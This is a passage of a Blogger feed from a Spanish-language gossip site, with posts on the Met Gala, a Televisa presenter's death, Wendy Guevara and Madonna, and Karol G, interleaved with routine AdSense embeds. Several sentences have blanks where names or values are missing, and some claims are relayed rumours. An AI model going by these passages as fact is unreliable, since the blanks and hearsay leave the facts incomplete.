src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl modelo compartió que la razón de su despido fue por hacerse viral y “hacer todo sobre él” en el evento del año pasado.\n\u003Cbr\u003E\u003Cbr\u003E Contó que su trabajo consistió en estar junto a Kylie Jenner y ayudarle en lo que necesitara, por lo que él aparecía en las fotos.\n\u003Cbr\u003E\u003Cbr\u003EEste 2024, el tema de la Met Gala, al igual que de la exposición del Costume Institute, es ‘Sleeping Beauties: Reawakening Fashion’.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Por otro lado, el código de vestimenta oficial de la Met Gala de este año es ‘’, ‘El jardín del tiempo.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Kylie Jenner seduce con diminuto vestido de cueroLa alfombra roja comienza oficialmente a las 6:00 p.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E m.\n\u003Cbr\u003E\u003Cbr\u003E ET y se transmitirá en el sitio web de Vogue, así como en sus canales de redes sociales, incluyendo Instagram, Facebook, Twitter y YouTube.\n\u003Cbr\u003E\u003Cbr\u003E También se puede seguir en el canal E!.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAnna Wintour, los coanfitriones incluyen a Zendaya, Jennifer López, Bad Bunny y Chris HemsworthJonathan Anderson, director creativo de la marca de moda Loewe, y el director ejecutivo de TikTok, , actuarán como presidentes honorarios.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5054463821998307221\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/eugenio-casnighi-el-modelo-que-eclipso.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5054463821998307221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5054463821998307221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/eugenio-casnighi-el-modelo-que-eclipso.html","title":"Eugenio Casnighi, el modelo que eclipsó a Kylie Jenner en la Met Gala y fue despedido"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5601191178194031222"},"published":{"$t":"2024-05-06T14:58:00.003-06:00"},"updated":{"$t":"2024-05-06T14:58:44.032-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Muere famoso conductor de Televisa, horas antes celebró su cumpleaños"},"content":{"type":"html","$t":"El mundo del entretenimiento está de luto por la partida de , figura emblemática de la radio y televisión. Conoce la\u0026nbsp;trayectoria del y los detalles de su inesperado . \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/GtsjpG5C\/screenshot-1.png\" alt=\"Muere famoso conductor de Televisa, horas antes celebró su cumpleaños\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa comunidad del entretenimiento del sur de Tamaulipas está de luto por la inesperada partida de Julio Alatorre, figura emblemática de la radio y televisión en .\n\u003Cbr\u003E\u003Cbr\u003E Horas antes de su deceso, celebraba su cumpleaños.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Alatorre, quien falleció a la edad de 53 años, deja un legado imborrable en la historia de los medios de comunicación de la región.\n\u003Cbr\u003E\u003Cbr\u003EHoras antes de su repentino fallecimiento, Julio Alatorre celebraba su cumpleaños rodeado de familiares, amigos y mariachis, tal como se evidenció en redes sociales.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn lo que parecía ser un día lleno de alegría y celebración, el destino tenía otros planes.\n\u003Cbr\u003E\u003Cbr\u003E Alatorre, conocido por su contagiosa sonrisa y su gran sentido del humor, se despidió de este mundo dejando un vacío irremplazable en el corazón de quienes lo conocieron y apreciaron.\n\u003Cbr\u003E\u003Cbr\u003EA través de redes sociales se ha viralizado un video en el que se observa al grupo de mariachis ‘Aguila Real’, celebrando con Julio Alatorre y su familia, horas antes de su lamentable fallecimiento.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Julio Alatorre inició su carrera en el mundo del entretenimiento, incursionando primero en la radio local.\n\u003Cbr\u003E\u003Cbr\u003E Su talento y carisma lo llevaron a conquistar rápidamente la audiencia, convirtiéndose en una de las voces más queridas del dial.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Posteriormente, dio el salto a la televisión, donde cosechó aún más éxitos al frente de programas como \"Mira qué bonito\" y \"Ya le va\" de Televisa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Más allá de su faceta como comunicador, Julio Alatorre se destacó por su compromiso con la comunidad.\n\u003Cbr\u003E\u003Cbr\u003E Siempre dispuesto a apoyar causas sociales y a promover el desarrollo del sur de Tamaulipas, Alatorre se convirtió en un referente para las nuevas generaciones de artistas y comunicadores.\n\u003Cbr\u003E\u003Cbr\u003EHomenajes y muestras de pesar La noticia del fallecimiento del querido locutor,\u0026nbsp;ha generado una ola de conmoción y tristeza en el sur de Tamaulipas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Figuras del mundo del entretenimiento, autoridades locales y miles de personas han expresado su pesar a través de las redes sociales y en diversos medios de comunicación.\n\u003Cbr\u003E\u003Cbr\u003EUn adiós a un gigante del entretenimiento.\n\u003Cbr\u003E\u003Cbr\u003ELa partida de Julio Alatorre deja un vacío irreparable en el mundo del entretenimiento del sur de Tamaulipas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su talento, su profesionalismo y su calidad humana lo convirtieron en un ícono para toda una generación.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5601191178194031222\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/muere-famoso-conductor-de-televisa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5601191178194031222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5601191178194031222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/muere-famoso-conductor-de-televisa.html","title":"Muere famoso conductor de Televisa, horas antes celebró su cumpleaños"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-1101193359097773708"},"published":{"$t":"2024-04-30T22:41:00.001-06:00"},"updated":{"$t":"2024-04-30T22:41:09.436-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Wendy Guevara toma drástica decisión tras ser excluida del video de Madonna"},"content":{"type":"html","$t":"Wendy Guevara,\u0026nbsp; \u0026nbsp;decidió actuar tras ser excluida del famoso video de \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/g06P5QBs\/screenshot-1.png\" alt=\"Wendy Guevara toma drástica decisión tras ser excluida de video de Madonna\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn el universo de las redes sociales, la controversia y el escrutinio público son moneda corriente.\n\u003Cbr\u003E\u003Cbr\u003E Wendy Guevara, conocida por su participación en \"Las Perdidas\", no es ajena a este fenómeno.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su reciente aparición en el concierto de celebrado el 23 de abril en el Palacio de los Deportes de la Ciudad de México, desató una ola de comentarios, algunos elogiosos y otros llenos de críticas.\n\u003Cbr\u003E\u003Cbr\u003EEl evento, que debería haber sido un momento de celebración tanto para Guevara como para sus seguidores, se vio empañado por una serie de controversias.\n\u003Cbr\u003E\u003Cbr\u003E Usuarios en redes sociales cuestionaron la elección de Madonna de invitar a Guevara al escenario, argumentando que existían otras figuras con una trayectoria más sólida en la industria.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Además, la ausencia de Guevara en el video de agradecimiento de Madonna hacia México provocó especulaciones sobre posibles desavenencias entre ambas.\n\u003Cbr\u003E\u003Cbr\u003ELa reacción de Guevara en redes sociales no se hizo esperar.\n\u003Cbr\u003E\u003Cbr\u003E Algunos usuarios señalaron que dejó de seguir a Madonna en Instagram, lo que avivó aún más las llamas de la controversia.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Los rumores sobre el motivo de esta supuesta ruptura entre ambas figuras se multiplicaron, desde supuestos roces durante el concierto hasta dificultades de comunicación debido al idioma.\n\u003Cbr\u003E\u003Cbr\u003EUno de los rumores más persistentes es que Madonna se habría molestado por la actitud de Guevara durante el concierto, llegando incluso a reprenderla en más de una ocasión.\n\u003Cbr\u003E\u003Cbr\u003E Se habla también de una posible incomodidad debido a la barrera del idioma, ya que Guevara no habla inglés.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, la propia Guevara ha desmentido estos rumores, argumentando que no es responsable de las decisiones de la cantante.\n\u003Cbr\u003E\u003Cbr\u003EMadonna, la icónica reina del pop, deslumbró a sus fanáticos en la Ciudad de México con una serie de conciertos llenos de estrellas invitadas.\n\u003Cbr\u003E\u003Cbr\u003E En cada espectáculo, la diva del pop compartió el escenario con destacados talentos mexicanos, brindando una experiencia única para sus seguidores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EGuillermo Rodríguez: Un debut espectacularEn el primer concierto, Guillermo Rodríguez, reconocido por su participación en Jimmy Kimmel Live y la alfombra roja de los premios Óscar, cautivó al público con su talento.\n\u003Cbr\u003E\u003Cbr\u003EAlberto Guerra: Elegancia y talento cubano.\n\u003Cbr\u003E\u003Cbr\u003EAlberto Guerra, actor cubano con una sólida carrera en producciones de Netflix y telenovelas, se unió a Madonna en el segundo show, demostrando su versatilidad y carisma.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EWendy Guevara: De la Casa de los Famosos al escenario con MadonnaLa ganadora de La Casa de los Famosos México, Wendy Guevara, se destacó en el tercer concierto al ayudar a Madonna en la selección de bailarines para Vogue.\n\u003Cbr\u003E\u003Cbr\u003EPixie Aventura: La reina del drag de Nueva York en la CDMXPixie Aventura, reconocida drag queen de Nueva York con participaciones en Drag Race, brilló en la cuarta presentación de Madonna, agregando su estilo único al espectáculo.\n\u003Cbr\u003E\u003Cbr\u003ESalma Hayek: El cierre con broche de oro.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl cierre espectacular estuvo a cargo de la talentosa actriz Salma Hayek, quien impresionó a todos al encarnar a Frida Kahlo y fungir como jueza del \"voguing\".\n\u003Cbr\u003E\u003Cbr\u003E¡Los conciertos de Madonna en la CDMX fueron verdaderamente inolvidables, llenos de estrellas y momentos únicos!.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/1101193359097773708\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/wendy-guevara-toma-drastica-decision.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1101193359097773708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1101193359097773708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/wendy-guevara-toma-drastica-decision.html","title":"Wendy Guevara toma drástica decisión tras ser excluida del video de Madonna"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-6441099471937418907"},"published":{"$t":"2024-04-30T22:40:00.003-06:00"},"updated":{"$t":"2024-04-30T22:40:20.305-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Así reaccionó Karol G al ver su presentación en The Star Show"},"content":{"type":"html","$t":"desató una gran expectación al responder a una de sus primeras actuaciones \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/ZKcYFG1y\/screenshot-1.png\" alt=\"Así fue la reacción de Karol G al ver su presentación en ‘El show de las estrellas’\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nKarol G, la reconocida cantante colombiana, sorprendió a sus seguidores al revelar detalles de su primera presentación en 'El Show de las Estrellas'.\n\u003Cbr\u003E\u003Cbr\u003E El programa, dirigido por Jorge Barón y con más de cinco décadas en la televisión colombiana, ha sido cuna de grandes talentos musicales antes de alcanzar la famaLa artista, conocida por éxitos como \"Tusa\" y \"Bichota\", compartió en una entrevista cómo vivió aquel momento que marcó el inicio de su carrera.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La nostalgia se hizo presente en Karol G al revivir su actuación en el escenario de 'El Show de las Estrellas'.\n\u003Cbr\u003E\u003Cbr\u003E En sus propias palabras, \"vi el video y me puse muy emocional por esos recuerdos\"Esta revelación muestra una faceta más íntima de la artista, recordando sus inicios y los desafíos que enfrentó para llegar a donde está hoy en día.\n\u003Cbr\u003E\u003Cbr\u003E La conexión con sus raíces y el reconocimiento de sus orígenes son elementos clave en la trayectoria de Karol G, quien ha sabido mantenerse fiel a su esencia a lo largo de su exitosa carrera.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, no todo fue nostalgia y buenos recuerdos para  durante la reproducción de su primera presentación.\n\u003Cbr\u003E\u003Cbr\u003E La cantante confesó que ciertos aspectos de su actuación, como un rap con nombres de municipios boyacenses, le causaron cierta vergüenza.\n\u003Cbr\u003E\u003Cbr\u003EEste momento revela la humildad y autocrítica de la artista, quien reconoce sus áreas de mejora y aprendizaje a lo largo de su carrera.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esta sinceridad y transparencia han sido rasgos distintivos de Karol G, ganándose el respeto y la admiración de sus seguidores en todo el mundo.\n\u003Cbr\u003E\u003Cbr\u003ELa vergüenza momentánea experimentada por Karol G durante su primera presentación en 'El Show de las Estrellas' también resalta la presión y los desafíos a los que se enfrentan los artistas en sus inicios.\n\u003Cbr\u003E\u003Cbr\u003ELa búsqueda de la perfección y el deseo de dejar una buena impresión son aspectos comunes en el camino hacia el éxito, y la cantante no fue la excepción.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esta revelación muestra la vulnerabilidad de Karol G, humanizando su imagen y acercándola aún más a su audiencia.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de la vergüenza momentánea,  Karol G también expresó su agradecimiento por el apoyo y reconocimiento que ha recibido a lo largo de su carrera.\n\u003Cbr\u003E\u003Cbr\u003E Jorge Barón, el presentador de 'El Show de las Estrellas', ha destacado en varias ocasiones el talento y el éxito de la artista, mostrando orgullo por su trayectoria y logros después de años de esfuerzo y dedicación en la industria musicalEl reconocimiento de sus logros y el apoyo de figuras influyentes como Jorge Barón han sido pilares fundamentales en el ascenso de dentro de la escena musical 